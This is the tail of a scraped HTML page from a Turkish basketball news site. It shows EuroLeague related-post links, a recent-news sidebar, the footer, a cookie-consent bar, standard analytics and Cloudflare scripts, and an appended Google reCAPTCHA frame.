https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" title="Anadolu Efes Maccabi Tel Aviv karşısında">Anadolu Efes Maccabi Tel Aviv karşısında</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" class="td-image-wrap" title="THY Euroleague 7. Hafta Programı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w"   alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" title="THY Euroleague 7. Hafta Programı">THY Euroleague 7. Hafta Programı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_d2a" data-td_block_id="tdi_4_d2a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_d2a" data-td_block_id="tdi_4_d2a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6972790d44a5b
    -->

    <script type="402bd3f4b159cbe8e97fb64b-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="402bd3f4b159cbe8e97fb64b-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="402bd3f4b159cbe8e97fb64b-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="402bd3f4b159cbe8e97fb64b-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="402bd3f4b159cbe8e97fb64b-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="402bd3f4b159cbe8e97fb64b-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="402bd3f4b159cbe8e97fb64b-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="402bd3f4b159cbe8e97fb64b-text/javascript">
    
</script>

			
				<script type="402bd3f4b159cbe8e97fb64b-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-402bd3f4b159cbe8e97fb64b-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="402bd3f4b159cbe8e97fb64b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yTMbz-WpXg9nZjDYoYFUeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769109779400');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>